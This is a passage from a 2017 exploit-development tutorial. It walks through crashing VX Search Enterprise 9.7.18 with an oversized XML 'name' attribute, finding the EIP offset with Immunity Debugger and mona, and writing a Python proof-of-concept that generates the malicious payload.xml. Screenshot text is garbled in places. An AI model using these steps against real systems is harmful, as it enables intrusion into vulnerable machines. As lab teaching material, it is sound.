# Zero Day Zen Garden: Windows Exploit Development - Part 2 [JMP to Locate Shellcode]

Aug 26, 2017 · Steven Patterson



Hello! Welcome to Part 2, today we'll be looking at a stack buffer over flow that uses a short jump to overcome interrupted shellcode on the stack. If you missed Part 1, it can be found here. The vulnerable program we're going to be attacking is a file search solution called VX Search Enterprise version 9.7.18 (download it here). Much of the details for this exploit were obtained from the Exploit-DB page. Once installed, you'll see the following executables on your Windows XP virtual machine in the /bin folder:



The executable that you will be opening for exploitation is "vxsrchc.exe", the only one with an icon. VX Search Enterprise is vulnerable to a stack buffer overflow via a specially crafted XML file opened with the "Import command..." in the "Command" dropdown menu. The overflow occurs in the "name" attribute in the "classify" tag.

| 🙈 V.              | K Se | arch Client                     |                          |                    |      |              |             |          |         |        |
|-------------------|------|---------------------------------|--------------------------|--------------------|------|--------------|-------------|----------|---------|--------|
| File              | Cor  | mmand Tools Help                |                          |                    |      |              |             |          |         |        |
| P                 | ۸    | Search Files                    |                          |                    | :0   | <u>,</u>     |             |          | 2       |        |
| Sear              | ¢    | Add Search Command              | Vetwork                  | Reports            | Jobs | Connect      | Layouts     | Options  | Help    |        |
|                   |      | Start Command                   |                          | Last Search        |      | Results      |             | Status   |         |        |
|                   |      | Start In Parallel               |                          |                    |      |              |             |          |         |        |
|                   | П    | Pause Command                   |                          |                    |      |              |             |          |         |        |
|                   |      | Stop Command                    |                          |                    |      |              |             |          |         |        |
|                   |      | View Errors                     |                          |                    |      |              |             |          |         |        |
|                   |      | View Server Local Disks         |                          |                    |      |              |             |          |         |        |
|                   | ٩    | Search Files in Network Servers |                          |                    |      |              |             |          |         |        |
|                   |      | Manage Batch Search Commands    |                          |                    |      |              |             |          |         |        |
|                   | ۸    | View Last Report                |                          |                    |      |              |             |          |         |        |
|                   |      | View Search Reports             |                          |                    |      |              |             |          |         |        |
|                   | ::   | Edit Command                    |                          |                    |      |              |             |          |         |        |
|                   |      | Copy Command                    |                          |                    |      |              |             |          |         |        |
|                   |      | Rename Command                  |                          |                    |      |              |             |          |         |        |
| D                 | 8    | Export Command                  |                          |                    | ^    | Disk Space   | e Monitor   | Total    | Free    | Status |
| 2                 |      | Import Command                  | and - disc               | onnected           |      | ):⊃ 🥥        |             | 19.03 GB | 9.89 GB | Normal |
|                   |      | Move Command Lin                | and - Con<br>and - disci | nectea<br>onnected |      |              |             |          |         |        |
| ŏ 2               | Ţ    | Move Command Down               | and - Con                | nected             |      |              |             |          |         |        |
| 2                 | -    | nore connere pomi m             | and - disc               | onnected           | _    |              |             |          |         |        |
|                   | ×    | Delete Command                  | and - Con                | nected             |      |              |             |          |         |        |
| $\mathbf{\Theta}$ | Com  | mands: U lasks: U Comp          | eted: 0                  | Failed: 0          |      | Connected To | : admin@loc | alhost   |         |        |

To crash the program, you'll need to generate a large ASCII text buffer of 2000 bytes to cause an overflow on the stack. Go ahead and issue a Python command to generate a large string of A's and copy + paste the contents into the "name" attribute in the crafted XML file named payload.xml below:

```
python -c "print 'A'*2000"
```

payload.xml #1

Save the XML file to the Desktop and go to the "Import command..." button, choose your XML file and BAM! We get a crash!



Cool, now that we have found a potential vulnerability we can start trying to craft an exploit. Let's begin the exploit development process!

# Step 1: Attach debugger and confirm vulnerability

As before in Part 1, we want to start by confirming that EIP is getting overwritten and then proceed to the next step where we find the offset. Open Immunity Debugger and start debugging vsrchc.exe by opening it in the "File" menu.



Press F9 or Debug  $\rightarrow$  Run in the menu. With the program now running, open the XML file through the "Import command..." in the menu like before and check if you got 0x41414141 in EIP.

Also, note that if you try to open the payload.xml file from somewhere other than the Desktop, you may run into an exception in the program that you'll need to press Shift-F7 to pass through in the debugger. This is a little annoying so I'll proceed with the rest of the tutorial by dragging and dropping payload.xml to the Desktop. If you'd like, feel free to modify things to be more comfortable for you.

| 💩 VX Search C                                                                          | lient                                                                                              |                                                                                                    |            |       |          |                  |        |         |        | < |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-------|----------|------------------|--------|---------|--------|---|
| Import Comma                                                                           | nds                                                                                                |                                                                                                    |            |       |          | ? 🗙              |        |         |        |   |
| Look in:                                                                               | 🞯 Desktop                                                                                          |                                                                                                    | <b>~</b> ( | G 🕸 🖻 | • 📰 -    |                  | I      | ?       |        |   |
|                                                                                        | My Documents                                                                                       |                                                                                                    |            |       |          |                  | itions | Help    |        | _ |
| Mu Becent                                                                              | My Computer                                                                                        | aces                                                                                                    |            |       |          |                  | JS     |         |        | - |
| Documents                                                                              | development                                                                                        |                                                                                                    |            |       |          |                  |        |         |        |   |
| Desktop                                                                                | Payload                                                                                            |                                                                                                    |            |       |          |                  |        |         |        |   |
| <b>&gt;</b>                                                                            |                                                                                                    |                                                                                                    |            |       |          |                  |        |         |        |   |
| My Documents                                                                           |                                                                                                    |                                                                                                    |            |       |          |                  |        |         |        |   |
| My Computer                                                                            |                                                                                                    |                                                                                                    |            |       |          |                  |        |         |        |   |
|                                                                                        | File name:                                                                                         | payload                                                                                                    |            | •     | /        | Open             |        |         |        |   |
| My Network                                                                             | Files of type:                                                                                     | *.xml                                                                                                    |            | •     | -        | Cancel           | al     | Free    | Status |   |
| 26/Aug/2017<br>26/Aug/2017<br>26/Aug/2017<br>26/Aug/2017<br>26/Aug/2017<br>26/Aug/2017 | 11:35:10 admi<br>11:35:10 admi<br>11:36:03 admi<br>11:36:08 admi<br>11:39:37 admi<br>11:41:33 admi | ingwondenand - disconnecto<br>ingwonderland - Connected<br>ingwonderland - disconnecto<br>ingwonderland - Connected<br>ingwonderland - disconnecto<br>ingwonderland - Connected | ed<br>ed   |       | • {      | 19               | .03 GB | 9.89 GB | Normal |   |
| Ommands: 0                                                                             | Tasks: 0                                                                                           | Completed: 0 F                                                                                                    | ailed: 0   | Conr  | ected To | : admin@localhos | st     |         | Ι.     |   |

| Reg                                                  | <u>isters (F</u>                                                          | PU)                                                        |                                                                                                    |                                  |                                       |                          | <                       | <                    |                      | <                       | <                       |                                                                                                    | <                      |                       | <                       | <                        | <                       |                      | <                    | <                    |                     | <                    | <                       | <                    |                      |                      |                         |                                 |
|------------------------------------------------------|---------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|---------------------------------------|--------------------------|-------------------------|----------------------|----------------------|-------------------------|-------------------------|----------------------------------------------------------------------------------------------------|------------------------|-----------------------|-------------------------|--------------------------|-------------------------|----------------------|----------------------|----------------------|---------------------|----------------------|-------------------------|----------------------|----------------------|----------------------|-------------------------|---------------------------------|
| EAX<br>ECX<br>EDX<br>EBX                             | 00000001<br>001228E8<br>0000080A<br>00000818                              | ASCII                                                      | "AAAA                                                                                                    | IAAAAI                           | AAAA                                  | AAAAA                    | AAAAA                   | AAAA                 | AAAA                 | IAAAf                   | AAAAA                   | AAAA                                                                                                    | AAAA                   | AAAA                  | AAAA                    | AAAA                     | AAA                     | AAA                  | AAAA                 | AAAA                 | AAA                 | AAAA                 | IAAAI                   | AAAA                 | AAA                  | AAAA                 | IAAAA                   | AAAAAAA                         |
| ESP<br>EBP<br>ESI<br>EDI                             | 00122860<br>00122944<br>001228E8<br>00186288                              | ASCII<br>ASCII<br>ASCII                                    | "AAAA<br>"AAAA<br>" xr</td <td>iAAAAi<br/>iAAAAi<br/>ili ve:</td> <td>AAAAA<br/>AAAAA<br/>rsior</td> <td>999999<br/>99999<br/>1="1.</td> <td>AAAAA<br/>AAAAA<br/>0" en</td> <td>AAAA<br/>AAAA<br/>codi</td> <td>AAAA<br/>AAAA<br/>ng="</td> <td>IAAAA<br/>IAAAA<br/>'UTF-</td> <td>AAAAA<br/>AAAAA<br/>-8"?&gt;</td> <td>AAAAA<br/>AAAAA<br/>∕⊡<cl< td=""><td>AAAA<br/>AAAAA<br/>.assi</td><td>AAAA<br/>AAAAA<br/>fy⊡r</td><td>AAAAA<br/>AAAAA<br/>Name=</td><td>98886<br/>98886<br/>=' 886</td><td>iaaai<br/>iaaai<br/>iaaai</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>IAAAI<br/>IAAAI<br/>IAAAI</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>IAAAA<br/>IAAAA<br/>IAAAA</td><td>AAAAAAA<br/>AAAAAAAA<br/>AAAAAAAA</td></cl<></td> | iAAAAi<br>iAAAAi<br>ili ve:      | AAAAA<br>AAAAA<br>rsior               | 999999<br>99999<br>1="1. | AAAAA<br>AAAAA<br>0" en | AAAA<br>AAAA<br>codi | AAAA<br>AAAA<br>ng=" | IAAAA<br>IAAAA<br>'UTF- | AAAAA<br>AAAAA<br>-8"?> | AAAAA<br>AAAAA<br>∕⊡ <cl< td=""><td>AAAA<br/>AAAAA<br/>.assi</td><td>AAAA<br/>AAAAA<br/>fy⊡r</td><td>AAAAA<br/>AAAAA<br/>Name=</td><td>98886<br/>98886<br/>=' 886</td><td>iaaai<br/>iaaai<br/>iaaai</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>IAAAI<br/>IAAAI<br/>IAAAI</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>AAAA<br/>AAAA<br/>AAAA</td><td>IAAAA<br/>IAAAA<br/>IAAAA</td><td>AAAAAAA<br/>AAAAAAAA<br/>AAAAAAAA</td></cl<> | AAAA<br>AAAAA<br>.assi | AAAA<br>AAAAA<br>fy⊡r | AAAAA<br>AAAAA<br>Name= | 98886<br>98886<br>=' 886 | iaaai<br>iaaai<br>iaaai | AAAA<br>AAAA<br>AAAA | AAAA<br>AAAA<br>AAAA | AAAA<br>AAAA<br>AAAA | AAA<br>AAAA<br>AAAA | AAAA<br>AAAA<br>AAAA | IAAAI<br>IAAAI<br>IAAAI | AAAA<br>AAAA<br>AAAA | AAAA<br>AAAA<br>AAAA | AAAA<br>AAAA<br>AAAA | IAAAA<br>IAAAA<br>IAAAA | AAAAAAA<br>AAAAAAAA<br>AAAAAAAA |
| EIP                                                  | 41414141                                                                  |                                                            |                                                                                                    |                                  |                                       |                          |                         |                      |                      |                         |                         |                                                                                                    |                        |                       |                         |                          |                         |                      |                      |                      |                     |                      |                         |                      |                      |                      |                         |                                 |
|                                                      | ES 0023<br>CS 001B<br>SS 0023<br>DS 0023<br>FS 003B<br>GS 0000<br>LastErr | 32bit<br>32bit<br>32bit<br>32bit<br>32bit<br>NULL<br>ERROR | Ø(FFF<br>Ø(FFF<br>Ø(FFF<br>Ø(FFF<br>7FFDF                                                                                                    | FFFFI<br>FFFFI<br>FFFFI<br>900(1 | F)<br>F)<br>F)<br>F)<br>FFF)<br>00000 | 3000)                    |                         |                      |                      |                         |                         |                                                                                                    |                        |                       |                         |                          |                         |                      |                      |                      |                     |                      |                         |                      |                      |                      |                         |                                 |
| EFL                                                  | 00010202                                                                  | (NO, N                                                     | B,NE,F                                                                                                    | I, NS, I                         | PO,GE                                 | E,G)                     |                         |                      |                      |                         |                         |                                                                                                    |                        |                       |                         |                          |                         |                      |                      |                      |                     |                      |                         |                      |                      |                      |                         |                                 |
| STØ<br>ST1<br>ST2<br>ST3<br>ST4<br>ST5<br>ST6<br>ST7 | empty<br>empty<br>empty<br>empty<br>empty<br>empty<br>empty<br>empty      |                                                            |                                                                                                    |                                  |                                       |                          |                         | _                    |                      |                         |                         |                                                                                                    |                        |                       |                         |                          |                         |                      |                      |                      |                     |                      |                         |                      |                      |                      |                         |                                 |
| FST<br>FCW                                           | 0000 Co<br>027F Pr                                                        | 32<br>nd 00<br>ec NEAI                                     | 1 0<br>0 0<br>R,53                                                                                                    | Err (<br>Mask                    | E S F<br>Ø Ø Ø                        | 900<br>000<br>111        | 2 D<br>0 0 1<br>1 1     | I<br>0 (<br>1        | GT)                  |                         |                         |                                                                                                    |                        |                       |                         |                          |                         |                      |                      |                      |                     |                      |                         |                      |                      |                      |                         |                                 |

Great! Looks like we've got ourselves a pretty straightforward EIP overwrite. Let's generate a pattern and identify the offset we need to have to put our own address into EIP in our next step.

## Step 2: Find EIP offset and confirm control over EIP value

Use the Mona command below to generate a pattern buffer for our XML payload file:

```
!mona pc 2000
```

This is the shorter version of "pattern\_create", copy + paste the ASCII pattern into the XML file where our A's buffer was. Restart the program (Ctrl-F2) and run it again (F9) to open up the XML file with the pattern.



payload.xml #2

```
<?xml version="1.0" encoding="UTF-8"?>
<classify
name='Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac
</classify>
```

We'll get another crash, but this time the program is holding onto our pattern buffer.



Plug in the value we now see in EIP (0x42327A42) into the command below:

This is the short version command for "pattern\_offset".



We can see from the command output that the offset to EIP is 1536 bytes. You can also run "!mona findmsp" while the pattern buffer is still in the crashed program to get detailed information about parts of the program holding the pattern. Be warned though, it takes a few minutes so go and get a cup of coffee while it does its thing.

Now, let's confirm our offset by writing a Python proof-of-concept script:

#### vxsearch\_poc.py #1

```
import struct
BUF SIZE = 2000
                                        # Set a consistent total buffer size
junk = " x41" * 1536
                                        # 1536 bytes to hit EIP
eip = struct.pack("<L", 0xdeadbeef)  # Use little-endian to test address 0xde</pre>
exploit = junk + eip
                                        # Combine our offset bytes and EIP overw
fill = "\x43"*(BUF SIZE-len(exploit)) # Calculate number of filler bytes to us
buf = exploit + fill
                                       # Combine everything together for exploi
# Write buffer to specially crafted XML file for overflow in "name" attribute
xml payload = '<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + buf</pre>
try:
   f = open("C:\\payload.xml", "wb") # Exploit output will be written to C di
                                        # Write entirety of buffer out to file
   f.write(xml_payload)
                                        # Close file
   f.close()
   print "\nVX Search Enterprise Stack Buffer Overflow Exploit"
    print "\nExploit written successfully!"
   print "Buffer size: " + str(len(buf)) + "\n" # Buffer size sanity check to e
except Exception, e:
   print "\nError! Exploit could not be generated, error details follow:\n"
    print str(e) + "\n"
```

In the above Python script, we are setting up our EIP overwrite by writing 1536 bytes of filler junk bytes, then we plug in our chosen EIP value (0xdeadbeef). Next, we write out this buffer to our XML file that contains the overflow vulnerability and write it to the C:// directory. Let's run this script and then drag + drop it to the Desktop. Restart vxsrch.exe in Immunity and "Import command..." the XML file just like before and inspect the contents of EIP.

